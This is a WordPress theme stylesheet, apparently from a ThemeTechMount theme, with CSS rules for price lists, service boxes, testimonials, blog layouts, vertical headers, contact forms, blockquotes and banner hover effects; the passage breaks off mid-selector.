.footer .widget ul.tm-pricelist-block li {
	padding: 10px 0px 10px 0;
	border-bottom: 1px solid rgba(255,255,255,0.07);
}
.footer .widget ul.tm-pricelist-block li:first-child {
	padding-top: 0px;
}
ul.tm-pricelist-block li span {
	width: 120px;
	display: inline-block;
	float: left;
	color: #1a1d22;
}
ul.tm-pricelist-block li .service-price {
	float: left;
}
.themetechmount-pricelistbox-wrapper .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc {
	 margin-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before,
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after {
	content:unset;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2 {
	margin-bottom: 8px;
}
ul.tm-pricelist-block li strong {
	font-weight: 500;
	color: #182333;
}
.tm-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-col-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-textcolor-white ul.tm-pricelist-block li strong {
	color: #fff;
}
/*** Pricelist Box (Greay bg and White bg) ***/ 
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li,
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-darkgrey ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255,255,255,0.25);   
}

/*** Servicebox Right Border ***/
.tm-services-box-border-right .tm-sbox {
   border-right: 1px solid  rgba(255, 255, 255, 0.14);
   padding-bottom:0px
}
.tm-services-box-separator.tm-bgcolor-grey .wpb_column.vc_column_container,
.tm-services-box-separator .wpb_column.vc_column_container {
	border-right: 1px solid rgba(0, 0, 0, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-services-box-separator.tm-bgcolor-skincolor .wpb_column.vc_column_container,
.tm-services-box-separator.tm-bgcolor-darkgrey .wpb_column.vc_column_container{
	border-right: 1px solid rgba(255, 255, 255, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .wpb_column.vc_column_container:last-child {
	border-right: none;
}
.tm-sbox-col-padding {
	padding:105px 300px 80px 100px;
}

/*** Team Member with Skincolor bg ***/

.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links:after{
	background-color: #333;
}
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	border-color: rgba(0, 0, 0, 0.57);
}
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	background-color: #fff;
}
.themetechmount-post-left .entry-date {
	font-size: 30px;
	display: block;
	line-height: 25px;
	font-weight: 500;
	padding-top: 6px;
}


/*** Testimonial Default ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper .tm-cta3-without-desc {
	padding-bottom: 16px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow:not(.slick-disabled):hover {
	background:transparent;
	background-color: transparent;
	top:50px;
	font-weight: 500;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev:before,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next:before {
	font-size: 20px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	background-color: transparent !important;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text{
	position:relative;
	z-index: 1;
	overflow: hidden;
	text-align: center;
	line-height: 31px;
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left:50%;
	margin-left:-85px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right:50%;
	margin-right:-84px;
}
/*** Portfolio Likes ***/
.tmicon-fa-heart-o::before {
	content: "\f08a";
}
.tmicon-fa-heart:before {
	content: "\f004";
}
[class^="tmicon-fa-"]:before, [class*="tmicon-fa-"]:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper {
	position: absolute;
	bottom: 25px;
	right: 12px;
	top: -20px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes {
	border-radius: 50%;
	width: 45px;
	height: 45px;
	line-height: 14px;
	display: block;
	padding: 0px;
	text-align: center;
	border: 3px solid #fff;
	font-size: 11px;
	padding-top: 7px;
	position: relative;
	padding-right: 2px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes i {
	display: block;
	padding-left: 3px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a:hover.themetechmount-portfolio-likes {
	color:#fff;
}

div.themetechmount-portfolio-likes-wrapper .like-active {
	cursor: default;
}
a.themetechmount-portfolio-likes {
	color: #fff;
}


/*** Footer Twiiter Widget ***/
.widget_latest_tweets_widget p.tweet-text:before {
	content: "\f099";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-size: 20px;
	position: absolute;
	left: 0px;
	padding-top: 5px;
}
.widget.widget_latest_tweets_widget ul > li {
	position: relative;
	padding: 0px 0px 0px 28px;
}

/*** Background Image Position ***/
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_top,
.tm-row.tm-bgimage-position-left_top {
	background-position: left top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_center,
.tm-row.tm-bgimage-position-left_center {
	background-position: left center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_bottom,
.tm-row.tm-bgimage-position-left_bottom {
	background-position: left bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_top,
.tm-row.tm-bgimage-position-right_top {
	background-position: right top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_center,
.tm-row.tm-bgimage-position-right_center {
	background-position: right center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_bottom,
.tm-row.tm-bgimage-position-right_bottom {
	background-position: right bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_top,
.tm-row.tm-bgimage-position-center_top {
	background-position: center top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_center,
.tm-row.tm-bgimage-position-center_center {
	background-position: center center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_bottom,
.tm-row.tm-bgimage-position-center_bottom {
	background-position: center bottom !important;
}

/*** Classic BlogPost Layout ***/
.tm-meta-line img {
	border-radius: 50%;
	margin-right: 10px;
	width: 30px;
	height: 30px;
}
article.themetechmount-box-blog-classic .tm-entry-meta-wrapper{
	margin-bottom: 40px;
	position: relative;
}
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.cat-links,
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.comments-link{
	display:inline-block;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line {
	margin-right: 10px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:after {
	content: '';
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background-color: #8093a8;
	margin: 0 5px 2px;
	position: absolute;
	right: -5px;
	top: 6px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic {
	display: block;	
	position:relative;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:before {
	width: 100%;
	display: block;
	height: 1px;
	margin-bottom: 9px;
	content: '';
	position: absolute;
	left: 0;
	z-index: 9;
	background-color: #e9ecef;
	bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after {
    width: 70px;
    display: block;
    height: 1px;
    margin-bottom: 9px;
    content: '';
    position: absolute;
    left: 0;
    z-index: 9;
    background-color: #18336c;
    bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}
.themetechmount-box-blog-classic .themetechmount-box-desc-text {
	margin-bottom: 15px;	
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer {
	overflow: hidden;
	position: relative;
	display: block;
	margin-top: 0px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.tm-social-share-wrapper {
	padding-top: 1px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div {
	padding: 0 11px;
	position: relative;
	display: inline-block;
	float: left;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:first-child {
	padding-left: 0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	display: block;	
}
.post.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm-blog-classic-box-content {
	padding: 0px;
	border: none;
	box-shadow: unset;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer .themetechmount-blogbox-footer-left {
	clear: both;
	float: left;
	padding: 5px 0 0px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore {
	padding: 0px;
	margin-top: 5px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a {
	font-weight: 600;
	position: relative;
	display: inline-block;
	position: relative;
	color: #18336c;
	background-color: transparent;
	border: 1px solid #eaeff5;
	padding: 7px 33px 7px 28px;
	font-size: 14px;
	border-radius: 3px;
}

.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover {
	color:#fff;
}
.single .themetechmount-box-blog-classic .themetechmount-box-desc-text {
	border-bottom: none;
	padding: 0px;
}
article.themetechmount-box-blog-classic.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	padding-bottom: 20.7%;
}
.post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	margin-top: 12px;
	margin-right: 3px;
}
.themetechmount-box-blog-classic .tm-social-share-wrapper {
	z-index: 10;
	position: relative;
	float: right;
}
.single-tm_portfolio .tm-social-share-title,
.single .themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	float: left;
}
.single-tm_portfolio .tm-social-share-title {
	padding-top: 6px;
}
.single-tm_portfolio .tm-social-share-links ul,
.single .themetechmount-box-blog-classic .tm-social-share-links ul {
   padding-right:0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	position: initial;
	opacity: 1;
	visibility: visible;
	text-align: left;
	padding: 0px;
	width:auto;
	float: left;
}


/*** classic tab top icon ***/
.wpb-js-composer .tm-tab-top-icon.vc_tta.vc_general .vc_tta-panel-body{
	padding: 0;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a {
	padding: 90px 25px 40px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-icon {
	font-size: 50px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a span:not(:empty):not(:first-child){
	margin-right: 0px;
	margin-left: 0px;
}

/*** center icon seperator style ***/
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	position: absolute;
	width: 0px;
	height: 16px;
	bottom: -55px;
	margin: auto;
	left: -7px;
	content: "\f10c";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 12px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before {
	left: -85px;
	right: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	left: 0;
	right: -75px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	color: #d9d9d9;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before,
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	content: "";
	position: absolute;
	width: 55px;
	height: 1px;
	bottom: -90px;
	margin: auto;
	top: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-left .heading-seperator {
	left: 80px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-right .heading-seperator {
	right: 77px;
	left: auto;
}

/*** servicebox center overlay icon ***/
.tm-sbox.tm-sbox-iconalign-top-center.tm-center-overlayicon {
	overflow: visible;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner {
	margin-top: -40px;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg {
	margin-top: -53px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl {
	margin-top: -66px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm {
	margin-top: -30px;
}
.tm-sbox.tm-center-overlayicon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #d9d9d9;
	background-color: #fff;
}

/*** sortable button ***/
.themetechmount-boxes-portfolio.themetechmount-boxes-sortablebutton-round .tm-sortable-list .tm-sortable-link a {
	border-radius: 2em;
}
.site-footer .tm-textcolor-dark, 
.site-footer .tm-textcolor-dark .social-icons li:not:hover i, 
.site-footer .tm-textcolor-dark.themetechmount-fbar-btn-link i {
	color: rgba(0, 0, 0, 0.7);
}
body.themetechmount-page-full-width #content .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding .tm-sortable-list {
	padding-left: 10px;
}

/*recent post widget ***/
.main-holder .widget.widget_recent_entries ul li {
	padding: 10px 0;
}
.main-holder .widget.widget_recent_entries ul li:first-child {
	padding-top: 0px;
}

.wpcf7 .tm-submit-shape-round {
	border-radius: 2em;
}

/*** classic header style2 ***/
.tm-classicheader-text-area {
	text-align: right;
}

/*** classic-vertical hedaer style ***/
.tm-header-style-classic-vertical {
	background: #fff;
	background-color: rgb(255, 255, 255);
	position: fixed;
	width: 250px;
	height: 100%;
	left: 0px;
	top: 0;
	z-index: 9002;
}
.tm-header-style-classic-vertical #tm-stickable-header-w,
.tm-header-style-classic-vertical .site-header,
.tm-header-style-classic-vertical .site-header .site-header-main,
.tm-header-style-classic-vertical .tm-header-text-area,
.tm-header-style-classic-vertical .tm-header-block {
	height: 100%;    
}
.tm-header-style-classic-vertical .tm-stickable-header-w {
	display: grid;
}
header:not(.tm-header-style-toplogo):not(.tm-header-style-classic-box).tm-header-style-classic-vertical .site-header:after {
	content: '';
	border: none; 
}
header:not(.tm-header-style-toplogo).tm-header-style-classic-vertical #site-header-menu #site-navigation {
	height: auto;
	line-height: initial !important;
}
.tm-header-style-classic-vertical .tm-header-text-area {
	float: none;
	text-align: center;
	margin-top: 40px;
	margin-bottom: 20px;
	padding: 0px 12px;
	line-height: inherit !important;
}
body.header-classic-vertical {
	padding-left: 250px;
}
.tm-header-style-classic-vertical .site-branding {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.tm-colum-width-auto .vc_column_container{
	width: auto;
}

/*** 

====================================================================
	Spcial section 
====================================================================

 ***/
/*** Colum widht auto for two button postion ***/
.tm-row-width-auto .vc_column_container{
	width: auto
}
.tm-row-width-auto .vc_column_container>.vc_column-inner{
	padding-right: 0;
}
.tm-extra-classes .vc_column-inner > .wpb_wrapper .vc_row{
	margin: 0;
}

body .themetechmount-fbar-main-w .widget .widget-title{
	font-size: 21px;
	margin-bottom: 15px;
}
body .themetechmount-fbar-main-w .widget .widget-title:after{
	content:unset;
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	font-family: inherit;
	font-size: 22px;
}
.themetechmount-fbar-box-w ul.tm-pricelist-block {
	margin-top: 10px;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.themetechmount-fbar-box-w.tm-textcolor-dark ul.tm-pricelist-block li{
	color: rgba(0, 0, 0, 0.70);
	border-bottom:  1px solid rgba(0, 0, 0, 0.2);
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px !important;
}
.floting-contact{
	border: 1px solid rgba(255, 255, 255, 0.72);
	padding: 20px 15px;
	font-size: 24px;
	text-align: center;
	border-radius: 5px;
}
.floting-contact h3{
	margin-bottom: 0;
	margin-top: 10px;
}
.tm-textcolor-dark .floting-contact{
	border: rgba(0, 0, 0, 0.72);
}

/*  topbar navigation menu */
.topbar-nav-menu{
	 display: inline-block;
	 list-style: none;
	 margin: 0px;
	 padding:0px;
}
.topbar-nav-menu li{
	 display: inline;
	 padding-left: 5px;
	 padding-right: 5px;
}
.topbar-nav-menu li:first-child{
	padding-left: 0px;
}


/* Col Expann section */
.tm-col-expan .wpb_column.vc_col-sm-4 {
	width: 38.70%;
}
.tm-col-expan .wpb_column.vc_col-sm-8{
	width: 65.65%;
}

/*** 

====================================================================
	VC TOGGLE
====================================================================

***/
 
.main-holder .vc_toggle {
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 22px;
	margin-bottom: 22px;
}
.main-holder .vc_toggle .vc_toggle_content {
	 margin-bottom: 0px;
}


/* servicebox hoverbox */

.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
	padding: 32px 35px 11px;
}
.sbox-hover-borderbox .tm-sbox{
	margin-bottom: 10px;
}

/* transition global css */

.tm-header-style-infostack .kw-phone .ttm-custombutton a,
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before,
.themetechmount-boxes-row-wrapper .slick-arrow,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general,
.sbox-hover-borderbox .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .ttm-custombutton .tm-vc_btn3-container {
    margin-bottom: 0px;	
}
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after {
	content: '';
	position: absolute;
	top: 0px;
	bottom: 0px;
	left: 0;
	right: 0;
	border: 3px solid #01d6a3;
	width:100%;
	height:100%;
	opacity:0;
	z-index: -1;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_cta3-container>.tm-vc_general:after{
	opacity:1;	
}
.tm-skincolor-strong strong {
	font-weight:700;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	position: relative;
	top: 0;
	left: 0;	
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	font-size: 55px!important;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 1;
}
.tm-bgcolor-darkgrey .sbox-hover-borderbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover {
	color:#fff;
}

/* servicebox left top icon */
.tm-sbox-iconalign-left-spacing.tm-sbox-lefttop-large-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 3.85em!important;
	top: 33%;
}

/*** Common Form  ***/
.wpcf7 .tm-commonform textarea{
	min-height: 100px;
}

.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text{    
	color: rgba(255, 255, 255, 1);
}
.tm-commonform input[type="submit"]{
	padding: 11px 28px;
	margin-top: 10px;
}

div.wpcf7 .ajax-loader {
	position: absolute;
}

/*** Floatingbar form ***/
.themetechmount-fbar-main-w .tm-commonform{
	padding: 25px 30px;
	background-color: rgba(0, 0, 0, 0.50);
	margin-right: 15%;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-contactform textarea {
	border-bottom-width:  1px;
}

.themetechmount-fbar-main-w .wpcf7 .tm-commonform label {
	position: relative;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform i {
	position: absolute;
	color: #cdcac3;
	z-index: 100;
	font-size: 18px;
	top: 8px;
	left: 0px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	padding: 0;
	padding-left: 35px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text {
	padding-bottom: 10px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	height: 100px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .row {
	padding-bottom: 8px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform input[type="submit"] {
	padding: 10px 50px;
}

/* single Blockquote */

.single .tm-pf-single-content-wrapper blockquote:before,
.single .tm-pf-single-content-area blockquote:before,
.single article.post blockquote:before {
	left: 95px;
	content: '\f10d';
	display: block;
	position: absolute;
	top: 31px;
	margin-bottom: 0.2em;
	color: #eee;
	font-family: "FontAwesome";
	font-weight: 700;
	font-size: 7em;
	line-height: 0.3;
	opacity: 0.05;
}
.single .tm-pf-single-content-area blockquote,
.single .tm-pf-single-content-wrapper blockquote,
.single article.post blockquote {
	display: block;
	background: #f5f9fd;
	padding: 35px 50px 12px 50px;
	position: relative;
	font-weight: 400;
	margin: 35px 0 15px 0px;
	font-size: 20px;
	min-height: 100px;
	line-height: 30px;
	font-style: normal;
	font-style: normal;
	border: none;
	border-top: 5px solid;
	color: #18336c;
	overflow: hidden;
}
#tribe-events .tribe-events-content blockquote p,
 article.post .entry-content blockquote p {
	margin-bottom: 15px;
}
.single .tm-pf-single-content-area blockquote h3,
blockquote h3 {
	font-size: 24px;
	line-height: 33px;
	font-weight: 400;
}
.single .tm-pf-single-content-area blockquote .author-title,
.single .tm-pf-single-content-wrapper blockquote .author-title,
.single article.post blockquote .author-title {
	margin-top:-10px;
	padding-bottom:10px;
}
/* Servicebox white border */
.tm-sbox.tm-sbox-whiteborder {
	border:7px solid #fff;
}
.tm-sbox.tm-sbox-iconalign-top-center.tm-sbox-whiteborder .tm-vc_cta3-container {
	margin-bottom: 20px;
}
.tm-sbox.tm-shadow-box.tm-sbox-whiteborder {
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
}
.tm-sbox.tm-sbox-whiteborder.tm-sbox-bgcolor-grey {
	background-color: #f7f7f7;
}

/* Banner Hover Effect */
.tm-banner-image .vc_figure .vc_single_image-wrapper {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	opacity: 1;
	z-index: 2;
	pointer-events: none;
	background: rgba(255, 255, 255, .4);
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
	transition: all .5s ease-in-out 0s;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	transform-origin: 0 0;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
}
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:before {
	opacity: 0;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	z-index: -1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper img {
	width: 100%;
	transition: all .5s ease-in-out 0s;
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
}

/* TM Bg Hight*/
.tm-bg-highlight-dark,
.tm-bg-highlight {
	display: inline-block;
}
.tm-bg-highlight-dark {
	color:#fff;
}
/* Top Overlay Row */
.tm-top-overlay-row {
	position:relative;
	z-index:12;
}

/* Bottom Overlay Row  */
.tm-overlay-row-bottom {
	position:relative;
	z-index:1;
}

/* Skin color bottom border  */
.tm-skincolor-bottom-boder {
  border-bottom:3px solid #6db804;  
}

/* Skin color bottom border  */
.themetechmount-fullwide .themetechmount-fbar-position-default .themetechmount-fbar-box{
 padding-right: 15px;
 padding-left: 15px; 
}

/* phone-icon(homepage)  */
.tm-phone-icon.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 10px;
}

.tm-mobileicon-align.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	height: auto
}
.tm-mobileicon-align .tm-vc_icon_element-icon{
	margin-top: -8px;
}

/* Bottom spacing */
.vc_column-inner  > .wpb_wrapper > .tm-mb-30{
	margin-bottom: 30px !important;
}

/* Bottom spacing */
.tm-row-inner.tm-textposition-bottom  {
	position: absolute;
	bottom: 0%;
}
.tm-center-video-icon,
.tm-right-video-icon,
.tm-left-video-icon{
	position: absolute;
	left: 0%; 
	top: 50%;
	margin-top:-38px;
}
.tm-right-video-icon{
	left: auto;
	right: 0px;
}
.tm-center-video-icon,
.tm-left-video-icon.tm-center-icon {
	left: 50%;
	margin-top:-60px;
}
.tm_prettyphoto .tm-vc_icon_element-inner,
.tm-right-video-icon .tm-vc_icon_element-inner,
.tm-left-video-icon .tm-vc_icon_element-inner{
	position: relative;
	z-index: 1;
}
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:before,
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:after {
	content:unset;
}
.tm-right-video-icon:hover .tm-vc_icon_element-inner:after,
